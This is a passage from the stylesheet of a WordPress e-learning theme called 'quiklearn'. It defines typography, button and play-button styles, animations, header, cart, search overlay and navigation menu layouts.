	font-weight: 600;
	line-height: 42px;
}
h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 36px;
}
h4 {
	font-size: 22px;
	font-weight: 600;
	line-height: 28px;
}
h5 {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px;
}
h6 {
	font-size: 14px;
	font-weight: 600;
	line-height: 18px;
}
.clear {
	clear: both;
}
.clear:after {
	clear: both;
	content: "";
	display: block;
}
ul {
	list-style: disc inside none ;
	margin: 0 0 20px 0;
}
#wrapper {
	overflow: hidden;
	transition: all 0.5s ease-out;
}
hr,
.elementor hr {
	background-color: #e5e5e5;
}

* {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
button:focus,
.submit-btn:focus {
	outline: none;
}
.modal-backdrop {
	display: none;
}
.rtcl-report-modal {
	background-color: rgba(0, 0, 0, 0.5);
}
.modal-content {
	border: none;
    border-radius: 6px;
    box-shadow: 0 0 30px rgba(0,0,0,0.07);
}
.modal-content .close {
	position: absolute;
    top: 0;
    right: 0;
    border-radius: 0 4px 0 0;
	cursor: pointer;
    padding: 3px;
    height: 34px;
    width: 34px;
    line-height: 1;
    font-size: 20px;
    background: var(--quiklearn-primary-color);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--quiklearn-white-color);
}
.mfp-bg {
	background-color: var(--quiklearn-black-color);
	opacity: 0.7;
}
.mfp-fade .mfp-content {
  	transform: translateY(-65px);
  	transition: all 1s ease-out;
}
.mfp-fade.mfp-ready .mfp-content {
 	transform: translateY(0);
}
.mfp-iframe-scaler iframe {
    box-shadow: unset;
    background: transparent;
	border-radius: 10px;
}
.mfp-close-btn-in .mfp-close {
    background-color: transparent;
}
@media (min-width: 576px) {
	.modal-dialog {
		margin: 70px auto 0;
	}
}
/*for theme only*/
.primary-color {
	color: var(--quiklearn-primary-color);
}
.secondary-color {
	color: var(--quiklearn-secondary-color);
}
#page .content-area {
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
	transition: all ease 0.31s;
}
.visibility-h {
	visibility: hidden;
}
.rt-grid-item {
    display: block;
    float: left;
    clear: both;
}
@media (min-width: 992px) and (max-width: 1400px ) {
	.container, 
	.container-lg, 
	.container-md, 
	.container-sm, 
	.container-xl {
	    max-width: 1390px;
	}
}
.blend img {
  filter: brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg ) !important;
}
.quiklearn-sitemap li a {
	color: var(--quiklearn-body-color);
}
.quiklearn-sitemap li a:hover {
	color: var(--quiklearn-primary-color);
}
.number-counter {
  counter-reset: post-counter;
}
.responsive-image-fit img {
	width: 100%;
}
/*-------------------------------------
#. Buttons
---------------------------------------*/
.btn-common i {
	font-size: 11px;
    margin-left: 12px;
}
/*style 1*/
a.button-style-1 {
	position: relative;
	background: var(--quiklearn-white-color);
	color: var(--quiklearn-primary-color);
	box-shadow: 0 0 6px rgba(0,0,0,0.02);
	border-radius: 50px;
	font-size: 16px;
	font-weight: 500;
	padding: 16px 30px;
	line-height: 1.4;
	transition: all 0.4s ease;
	display: inline-flex;
	align-items: center;
	letter-spacing: 0.2px;
	overflow: hidden;
	z-index: 1;
}
a.button-style-1:hover {
	color: var(--quiklearn-white-color);
}
a.button-style-1:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-1:after {
    content: "";
    position: absolute;
    top: 0%;
    right: 0%;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-1:hover:before, 
a.button-style-1:hover:after {
    width: 100%;
}
/*button style 2*/
a.button-style-2 {
	position: relative;
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 0.2px;
	border-radius: 50px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 16px 30px;
	line-height: 1.4;
	overflow: hidden;
	z-index: 1;
}
a.button-style-2:hover {
	color: var(--quiklearn-white-color);
}
a.button-style-2:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-2:after {
    content: "";
    position: absolute;
    top: 0%;
    right: 0%;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-2:hover:before, 
a.button-style-2:hover:after {
    width: 100%;
}
/*button style 3*/
a.button-style-3 {
	position: relative;
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-primary-color);
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 0.2px;
	border-radius: 50px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 16px 30px;
	line-height: 1.4;
	overflow: hidden;
	transform: perspective(1px) translateZ(0);
	z-index: 1;
}
a.button-style-3:hover {
	color: var(--quiklearn-white-color);
}
a.button-style-3:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-3:after {
    content: "";
    position: absolute;
    top: 0%;
    right: 0%;
    width: 0%;
    height: 50%;
    background-color: var(--quiklearn-secondary-color);
    transition: all 0.4s ease-in-out;
    z-index: -1;
}
a.button-style-3:hover:before, 
a.button-style-3:hover:after {
    width: 100%;
}
/*button style 4*/
a.button-style-4 {
	position: relative;
	background: transparent;
	border: 1px solid var(--quiklearn-border-color);
	color: var(--quiklearn-white-color);
	border-radius: 0;
	font-size: 16px;
	font-weight: 500;
	padding: 14px 22px;
	line-height: 1.4;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	letter-spacing: 0.2px;
	overflow: hidden;
	z-index: 1;
}
a.button-style-4:hover {
	color: var(--quiklearn-primary-color);
}
a.button-style-4::before {
    display: block;
    content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	height: 0;
	border-radius: 50% 50% 0 0/75% 75% 0 0;
	transition: height .35s ease-in-out;
	background: var(--quiklearn-white-color);
}
a.button-style-4:hover::before {
    height: 400%;
}
/*style 5*/
a.button-style-5 {
	position: relative;
	background: #2a2a2c;
	color: var(--quiklearn-white-color);
	border-radius: 0;
	font-size: 16px;
	font-weight: 500;
	padding: 14px 22px;
	line-height: 1.4;
	transition: all 0.4s ease;
	display: inline-flex;
	align-items: center;
	letter-spacing: 0.2px;
	overflow: hidden;
	z-index: 1;
}
a.button-style-5::before {
    display: block;
    content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	height: 0;
	border-radius: 50% 50% 0 0/75% 75% 0 0;
	transition: height .35s ease-in-out;
	background-color: var(--quiklearn-primary-color);
}
a.button-style-5 i {
	color: var(--quiklearn-primary-color);
	transition: all ease 0.31s;
}
a.button-style-5:hover,
a.button-style-5:hover i {
	color: var(--quiklearn-white-color);
}
a.button-style-5:hover::before {
    height: 400%;
}
/*play button style*/
.play-btn-primary,
.play-btn-white {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	position: relative;
	transition: all 0.3s ease;
}
/*primary*/
.play-btn-primary {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: var(--quiklearn-primary-color);
    color: #fff;
    font-size: 20px;
}
.play-btn-primary::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    border: 1px solid var(--quiklearn-primary-color);
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.play-btn-primary::after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    border: 1px solid var(--quiklearn-primary-color);
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.play-btn-primary:hover {
    background-color: var(--quiklearn-secondary-color);
    color: var(--quiklearn-primary-color);
}
/*white*/
.play-btn-white {
	width: 60px;
	height: 60px;
	border-radius: 50%;
	background-color: var(--quiklearn-white-color);
	color: var(--quiklearn-primary-color);
	font-size: 20px;
}
.play-btn-white::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    border: 1px solid var(--quiklearn-white-color);
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.play-btn-white::after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    border: 1px solid var(--quiklearn-white-color);
    animation: pulse-border 1500ms ease-out infinite;
    z-index: -1;
}
.play-btn-white:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*default animation*/
@keyframes toBottomFromTop {
  	49% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
  	}
  	50% {
		opacity: 0;
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
  	}
  	51% {
		opacity: 1;
  	}
}

@keyframes pulse-border {
    0% {
      	transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.8);
      	opacity: 1;
    }
    100% {
      	transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.1);
      	opacity: 0;
    }
}

@-webkit-keyframes marquee_left {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes marquee_left {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@-webkit-keyframes marquee_right {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    100% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
}
@keyframes marquee_right {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    100% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toRightFromLeft {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    51% {
        opacity: 1;
    }
}
/*-------------------------------------
#. Topbar Layout
---------------------------------------*/
.header-top-bar {
	background-color: var(--quiklearn-white-color);
	color: var(--quiklearn-body-color);
	border-bottom: 1px solid var(--quiklearn-border-color);
	position: relative;
	z-index: 1;
}
.header-top-bar .top-bar-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.header-top-bar .tophead-right,
.header-top-bar .tophead-left {
	display: inline-flex;
	align-items: center;
	position: relative;
	font-size: 15px;
}
.header-top-bar ul {
	display: inline-flex;
	align-items: center;
}
.header-top-bar ul li {
	position: relative;
	font-size: 15px;
	line-height: 1.4;
}
.header-top-bar ul li a {
	color: var(--quiklearn-body-color);
}
.header-top-bar ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.header-top-bar .tophead-social {
	overflow: hidden;
}
.header-top-bar .tophead-social li {
	display: inherit;
}
.header-top-bar .tophead-social li a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 12px 0;
	font-size: 17px;
	width: 45px;	
	border-right: 1px solid var(--quiklearn-border-color);
}
.header-top-bar .tophead-social li:first-child:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    z-index: 1;
    height: 100%;
    width: 1px;
    background-color: var(--quiklearn-border-color);
}
.header-top-bar .tophead-social li i {
	line-height: 1.4;
}
.header-top-bar .tophead-social li a:hover i {
    animation: toRightFromLeft 0.5s forwards;
}
.header-top-bar .top-address i {
	color: var(--quiklearn-primary-color);
	padding-right: 5px;
	font-size: 18px;
	line-height: 1;
}
.header-top-bar .label {
	padding-right: 5px;
}
.header-top-bar ul.top-address {
	column-gap: 24px;
}
.header-top-bar .top-address li {
	padding: 14px 0;
}
.header-top-bar .top-address li:before {
    position: absolute;
    content: "";
    z-index: 1;
    height: 100%;
    width: 1px;
    background-color: var(--quiklearn-border-color);
    right: -12px;
    top: 0;
}
.header-top-bar .top-address li:last-child:before {
	display: none;
}
.header-top-bar .btn-common {
	border-radius: 0;
	padding: 14px 28px;
}
.topbar-style-2 .header-top-bar .tophead-social {
	padding-left: 15px;
}
.topbar-style-2 .header-top-bar .tophead-right i {
    color: var(--quiklearn-primary-color);
    padding-right: 5px;
    font-size: 18px;
    line-height: 1;
}
.topbar-style-3 .header-top-bar {
	border-bottom: none;
	background-color: var(--quiklearn-grey-color-1);
}
.topbar-style-3 .header-top-bar .tophead-right i {
    color: var(--quiklearn-primary-color);
    padding-right: 5px;
    font-size: 18px;
    line-height: 1;
}
/*Top bar widget*/
.header-top-bar .widget {
	margin-bottom: 0;
}
.header-top-bar .widget ul li {
	display: inline-block;
	margin-right: 10px;
}
.header-top-bar .widget ul li:last-child {
	margin-right: 0;
}
.rt-topbar-menu .menu li {
	display: inline-block;
	margin-right: 15px;
    padding-right: 15px;
    border-right: 1px solid #000;
}
.rt-topbar-menu .menu li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}
.rt-topbar-menu .menu li a {
	color: #c7c3c3;
	font-size: 14px;
    line-height: 22px;
}
.rt-topbar-menu .menu li a:hover {
	color: #ffffff;
}
/*-------------------------------------
#. Header Icons
---------------------------------------*/
.menu-full-wrap {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.header-icon-area {
	position: relative;
	display: flex;
	align-items: center;
	column-gap: 35px;
	height: 100%;
}
.header-icon-area > div:after {
	position: absolute;
	content: "";
    width: 1px;
    height: 20px;
    background: var(--quiklearn-border-color);
    right: -15px;
    top: 50%;
    transform: translateY(-50%);
}
.header-icon-area > div:last-child:after {
	display: none;
}
.header-icon-area .cart-icon-area {
	position: relative;
	padding: 16px 0;
}
.header-icon-area > div {
	position: relative;
}
.header-icon-area .item-icon > a {
	font-size: 20px;
	line-height: 1;
	color: var(--quiklearn-body-color);
}
.header-icon-area .item-icon .item-count {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--quiklearn-heading-color);
    background-color: var(--quiklearn-rating-color);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: absolute;
    left: -11px;
    top: -6px;
    font-size: 13px;
    font-weight: 500;
}
.header-icon-area .item-icon path {
	stroke: var(--quiklearn-body-color);
}
.header-icon-area .cart-amount {
    font-size: 15px;
    color: var(--quiklearn-body-color);
}
.header-icon-area .header-login-wrap {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	column-gap: 10px;
}
.header-icon-area .header-login {
	display: flex;
	column-gap: 10px;
}
.header-icon-area .header-login a {
	display: inline-block;
	position: relative;
    border: 1px solid var(--quiklearn-border-color);
    color: var(--quiklearn-heading-color);
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.2px;
    border-radius: 50px;
    padding: 11px 30px;
    line-height: 1.4;
}
.header-icon-area .header-login a:hover {
	background-color: var(--quiklearn-secondary-color);
	border: 1px solid transparent;
	color: var(--quiklearn-white-color);
}
.header-icon-area .header-login a.active {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
	border: none;
}
.header-icon-area .header-login a.active:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*Header cat popup*/
.additional-menu-area .sidenav .canvas-content::-webkit-scrollbar {
    width: 0;
}
.rt-slide-nav::-webkit-scrollbar {
    width: 0;
}
.cart-area .cart-wrapper::-webkit-scrollbar {
    width: 0;
}
.cart-area .cart-list-trigger {
    position: relative;
    transition: all ease 0.31s;
}
.cart-area .cart-wrapper {
    font-size: 15px;
    line-height: 22px;
    background-color: var(--quiklearn-white-color);
    border-radius: 0 0 6px 6px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 340px;
    max-height: 70vh;
    overflow-y: auto;
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 30px 20px;
    border-radius: 0 0 6px 6px;    
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
	visibility: hidden;  
    transform: scaleY(0);
    transform-origin: 0 0 0;
	z-index: 100;
}
@media(max-width: 375px) {
	.cart-area .cart-wrapper {
		width: 260px;
	}
}
.cart-area .cart-list-trigger:hover .cart-wrapper {
    top: 100%;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}
.cart-area .cart-wrapper ul.minicart>li {
    border-bottom: 1px solid var(--quiklearn-border-color);
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.cart-area .cart-wrapper ul.minicart .cart-btn {
	margin-top: 20px;
}
.cart-area .cart-wrapper ul.minicart>li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.cart-wrapper h5.no-cart-items {
    width: 100%;
    margin-bottom: 0;
}
.cart-single-product {
	width: 100%;
}
.cart-single-product > .media {
	display: flex;
    position: relative;
    align-items: center;
}
.cart-wrapper .remove-item-overlay {
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    display: none;
    position: absolute;
    background-color: var(--quiklearn-heading-color);
}
.cart-wrapper .remove-item-overlay>img {
    top: 50%;
    width: 25px;
    max-width: 100%;
    position: absolute;
    transform: translateY(-50%);
}
.cart-wrapper .cart-product-img {
    display: inline-flex;
    align-items: center;
    width: 48px;
    height: auto;
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 6px;
    margin-right: 13px;
    padding: 3px;
}
.cart-area .cart-wrapper ul.minicart>li .media .cart-content ul {
    display: flex;
    padding-left: 0;
    list-style: none;
    align-items: center;
    justify-content: space-between;
    color: var(--quiklearn-body-color);
}
.cart-area .cart-wrapper ul.minicart > li.cart-total {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.cart-area .cart-content {
	flex: 1;
}
.cart-area .minicart-title a {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.cart-area .cart-title-line2 {
	color: var(--quiklearn-primary-color);
	font-weight: 500;
}
.cart-area .minicart-remove a {
	color: var(--quiklearn-dark-color);
}
.cart-area .minicart-title a:hover,
.cart-area .minicart-remove a:hover {
	color: var(--quiklearn-primary-color);
}
/*Right offcanvas menu icon*/
.offcanvas-navigation ul {
	padding: 0;
	margin: 0;
}
.offcanvas-navigation ul li {
	line-height: 1.7;
}
@media(max-width: 767px) {
	.offcanvas-navigation ul li {
		line-height: 1.2;
	}
	.offcanvas-navigation ul li a {
		font-size: 28px;
	}
}
/*Header Search*/
.header-search {
	position: fixed;
    top: -50%;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(16, 16, 16, 0.2);
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    z-index: 150;
    transition: all ease 0.31s;
    transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
}
.header-search.open {
	top: 0;
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.header-search .header-search-wrap {
	position: fixed;
    top: -100%;
    left: 0;
    width: 100%;
    height: 345px;
    background-color: var(--quiklearn-white-color);
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    z-index: 150;
    transition-duration: 1.6s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
}
.header-search.open .header-search-wrap {
	top: 0;
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.header-search .close {
    position: absolute;
    top: 100px;
    right: 30px;
    width: 40px;
    height: 40px;
    margin: 0 auto;
    opacity: 0;
    visibility: visible;
    padding: 0;
    font-size: 22px;
    cursor: pointer;
    color: var(--quiklearn-white-color);
    background: var(--quiklearn-primary-color);
	border-radius: 6px;
    z-index: 1;
    transition: all ease 0.31s;
}
.header-search.open .close {
  	opacity: 1;
  	visibility: visible;
}
.header-search .close i {
	position: relative;
	z-index: -1;
}
.header-search .close:focus {
	box-shadow: none;
	border: none;
	outline: none;
}
.header-search .header-search-form {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	max-width: 1176px;
	width: 100%;
	margin: 0 auto;
	transform: translateY(-50%);
	transition: all 0s ease-in-out;
}
.header-search .header-search-form input[type=search] {
	width: 90%;
	height: 60px;
	color: var(--quiklearn-heading-color);
	font-size: 22px;
	text-align: left;
	border: none;
	border-radius: 0;
	margin: 0px auto;
	padding: 15px 35px 15px 0;
	outline: none;
	background: transparent;
	border-bottom: 1px solid var(--quiklearn-border-color);
	line-height: 28px;
	transition: all 0s ease-in-out;
}
.header-search .header-search-form input::-webkit-input-placeholder {
	color: #aaa;
}
.header-search .header-search-form input:-ms-input-placeholder {
	color: #aaa;
}
.header-search .header-search-form input:-moz-placeholder {
	color: #aaa;
}
.header-search .header-search-form .search-btn {
  padding: 0;
  box-shadow: none;
  border: none;
  border-radius: 0;
  color: var(--quiklearn-body-color);
  cursor: pointer;
  font-size: 24px;
  font-weight: 500;
  margin-top: 0px;
  margin-left: -24px;
  background: transparent;
  line-height: 29px;
  z-index: 12;
  transition: all 0s ease-in-out;
}
.header-search .header-search-form .search-btn i {
	line-height: 28px;
}
.header-search .header-search-form .search-btn:hover {
  color: var(--quiklearn-primary-color);
}
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
  position: absolute;
  left: 20%;
}
.header-search .stylish-input-group input:focus,
.header-search .stylish-input-group .search-btn:focus,
.header-search .stylish-input-group .btn:focus,
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
  box-shadow: none;
  outline: none;
}
/*-------------------------------------
#. Header Sticky
---------------------------------------*/
.header-area {
	background: var(--quiklearn-white-color);
	position: relative;
	z-index: 9;
	transition: all ease 0.31s;
}
.header-menu {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
}
.admin-bar .rt-sticky {
	top: 32px;
}
.rt-sticky {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	margin: 0 auto;
	width: 100%;
	background-color: var(--quiklearn-white-color);
	box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
	z-index: 3;
}
.tr-header .rt-sticky {
	background-color: var(--quiklearn-secondary-color);
}
/* Header Logo */
.site-header .site-branding a {
	display: table-cell;
	vertical-align: middle;
	font-size: 30px;
    font-weight: 700;
    text-transform: capitalize;
}
.site-header .site-branding a img {
	max-width: 179px;
	width: 100%;
}
.site-header .site-branding .light-logo {
	display: none;
}
/* Main Navigation fallbackcd*/
.fallbackcd-menu-item .fallbackcd {
	display: block;
    text-decoration: none;
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    color: var(--quiklearn-heading-color);
    padding: 39px 15px;
    text-transform: capitalize;
    transition: all ease 0.31s;
}
.main-navigation ul li span.new {
	background: var(--quiklearn-primary-color);
    font-size: 10px;
    color: #fff;
    padding: 3px 5px 2px;
    border-radius: 6px;
}
.main-navigation ul li span.hot {
	background: #ff1f1f;
    font-size: 10px;
    color: #fff;
    padding: 3px 5px 2px;
    border-radius: 6px;
}
/*-------------------------------------
#. Main Navigation
---------------------------------------*/
.site-header ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.site-header .main-navigation nav ul li {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}
.site-header .main-navigation nav ul li a {
	position: relative;
	display: block;
	text-decoration: none;
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
	color: var(--quiklearn-heading-color);
	padding: 34px 0;
	text-transform: capitalize;
}
.site-header .rt-sticky .main-navigation nav > ul > li > a {
	padding: 30px 0 !important;
	transition: all 0.4s ease-in-out;
}
.site-header .rt-sticky .main-navigation nav ul li.menu-item-has-children a:after {
	top: 40px !important;
	transition: all 0.4s ease-in-out;
}
.site-header .main-navigation > nav > ul > li {
	margin-right: 40px;
}
.site-header .main-navigation > nav > ul > li:last-child {
	margin-right: 0;
}
@media(max-width: 1440px) {
	.site-header .main-navigation > nav > ul > li {
		margin-right: 20px;
	}
}
.site-header .main-navigation nav > ul > li > a::before {
    position: absolute;
    content: "";
    top: 77%;
    transform: translateY(-50%);
    left: 0;
    background-color: var(--quiklearn-primary-color);
    border-radius: 45px;
    width: 0;
    height: 3px;
    transition: all 0.2s ease-in-out;
}
.site-header .main-navigation nav > ul > li:hover > a::before {
    width: 100%;
}
.site-header .main-navigation nav ul li.menu-item-has-children a:after {
    content: "\e818";
    font-family: "rt-quiklearn";
    font-size: 6px;
    line-height: 1;
    position: absolute;
    top: 44px;
    right: -18px;
    color: var(--quiklearn-meta-color);    
    transition: all 0.21s ease-in-out;
}
.site-header .main-navigation nav ul li.menu-item-has-children:hover a:after {
	transform: rotate(180deg);
}
.site-header .main-navigation ul.menu li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
	color: var(--quiklearn-primary-color);
}
.site-header .main-navigation ul.menu li.current-menu-ancestor > a {
	color: var(--quiklearn-primary-color);
}
/*-------------------------------------
#. Submenu
---------------------------------------*/
.site-header .main-navigation ul li ul {
	text-align: left;
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before {
	color: var(--quiklearn-meta-color);
	content: "\e81a";
    font-family: "rt-quiklearn";
	font-size: 8px;
	position: absolute;
	right: 15px;
	top: 5px;
	transition: all 0.4s ease-in-out;
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {
    transform: rotate(180deg);
}
.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li ul li a {
	position: relative;
	overflow: hidden;
	display: block;
	color: var(--quiklearn-heading-color);
	text-transform: inherit;
	padding: 7px 20px 7px 25px;
	font-weight: 500;
	font-size: 15px;
	z-index: 2;
	transition: all 0.4s ease-in-out;
}
.site-header .main-navigation ul > li > ul {
	position: absolute;
    top: 100%;
    left: 0;
    width: 225px;
    margin: 0;
    padding: 10px 0;
    background-color: var(--quiklearn-white-color);
    box-shadow: 0 2px 3px 0 rgb(0 0 0 / 10%);
    text-align: left;
    box-shadow: 0 0 90px 0 rgb(0 0 0 / 10%);
    padding: 15px 0;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(.3,.02,0,.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}
.site-header .main-navigation ul > li:hover > ul {
	top: 100%;
    opacity: 1;
    visibility: visible;
    transition: all 0.31s ease;
    transform: scaleY(1);
}
.site-header .main-navigation ul > li > ul li ul {
	left: 225px;
	top: 0;
	width: 225px;
}
.site-header .main-navigation ul > li:hover > ul li ul {
	top: 0;
}
.site-header .main-navigation ul li ul {
	background-color: var(--quiklearn-white-color);
}
.site-header .main-navigation ul li ul li {
	display: block;
	border-bottom: none;
	border-left: none;
}
.site-header .main-navigation ul li ul li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li ul.sub-menu li > a:before {
	position: absolute;
	content: "";    
    width: 12px;
    height: 3px;
    background-color: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: 10px;
    top: 16px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.site-header .main-navigation ul li ul.sub-menu li:hover > a:before {
	opacity: 1;
	visibility: visible;
	left: 25px;
}
.site-header .main-navigation ul li ul.sub-menu li:hover > a {
	padding-left: 45px;
}
/*Menu hover effect*/
.site-header .main-navigation ul.menu li ul.sub-menu li a:after {
	content: "";
}
.site-header .main-navigation ul.menu li ul.sub-menu li a:hover {
	color: var(--quiklearn-primary-color);
}
.site-header .main-navigation ul.menu li ul.sub-menu:hover li a {
	opacity: 0.5;
}
.site-header .main-navigation ul.menu li ul.sub-menu:hover li a:hover {
	opacity: 1;
}
/*-------------------------------------
#. Mega Menu
---------------------------------------*/
.site-header .main-navigation ul li.mega-menu {
	position: static;
}
.site-header .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li:last-child {
	border-bottom: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
	width: calc(100% - 0px);
	max-width: 1290px;
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	padding: 15px;
	display: flex;
	justify-content: space-around;
}
.site-header .main-navigation ul li.mega-menu.menu-two-column,
.site-header .main-navigation ul li.mega-menu.menu-three-column {
	position: relative;
}
.site-header .main-navigation ul li.mega-menu.menu-two-column > ul.sub-menu {
	width: 550px;
}
.site-header .main-navigation ul li.mega-menu.menu-three-column > ul.sub-menu {
	width: 750px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
	display: inline-block;
	width: 100%;
	border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
	top: 0;
	position: relative;
	width: inherit;
	left: inherit;
	box-shadow: none;
	border-top: none;
	transform: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:after {
	content: '';
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {
	color: var(--quiklearn-primary-color);
	font-size: 14px;
	padding-right: 13px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
	color: var(--quiklearn-heading-color);
	font-size: 18px;
	font-weight: 700;
}
